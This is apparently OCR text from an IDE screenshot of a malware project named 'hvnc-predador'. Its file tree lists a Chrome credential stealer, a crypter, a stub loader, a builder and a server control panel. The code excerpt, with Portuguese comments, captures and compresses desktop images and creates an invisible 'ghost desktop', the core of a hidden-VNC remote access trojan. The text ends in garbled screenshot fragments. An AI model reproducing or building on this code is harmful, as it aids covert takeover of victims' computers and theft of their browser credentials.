 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer
Folder
assets
icon.ico
builder
exe_builder.py
client
chromestealer.cpp
chromestealer.h
crypt.cpp
crypt.h
libcrypto-3-x64.dll
libssl-3-x64.dll
main.cpp
main.exe
sqlite3.c
sqlite3.h
stubloader.cpp
stubloader.h
debug_imgs
server
debug_imgs
clipboard_manager.py
commands.py
file_manager.py
panel.py
tcpmanager.py
chromestealer.obj
compile.bat
crypt.obj
main.obj
README.md
sqlite3.obj
stubloader.obj
main.cpp
client > main.cpp
155 std::vector<BYTE> CompressDesktopJPEG(HDC hdcScreen, int w, int h, int quality=IMAGE_QUALITY) {
183 ep.Parameter[0].Guid = Gdiplus::EncoderQuality;
184 ep.Parameter[0].Type = Gdiplus::EncoderParameterValueTypeLong;
185 ep.Parameter[0].NumberOfValues = 1;
186 ULONG qual=quality; ep.Parameter[0].Value = &qual;
187 IStream* stream;
188 CreateStreamOnHGlobal(NULL, TRUE, &stream);
189 bmp.Save(stream,&jpgClsid,&ep);
190
191 // CORREÇÃO CRÍTICA: Resetar ponteiro do stream para o início
192 LARGE_INTEGER liZero = {0};
193 stream->Seek(liZero, STREAM_SEEK_SET, NULL);
194
195 STATSTG stg; stream->Stat(&stg,STATFLAG_NONAME);
196 DWORD sz=stg.cbSize.LowPart;
197 out.resize(sz);
198 ULONG readed;
199 stream->Read(out.data(), sz, &readed);
200 stream->Release();
201
202 DeleteObject(hBitmap);
203 DeleteDC(hdcMem);
204
205 return out;
206 }
207
208 // Desktop fantasma robusto, multi processo e multi sessão, todos invisíveis
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
210 // Cria desktop fantasma invisível
211 HDESK hDesk = CreateDesktopA(deskName.c_str(), NULL, NULL, 0, GENERIC_ALL, NULL);
Problems Output Debug Console Terminal
TR
Vo
no
exa
est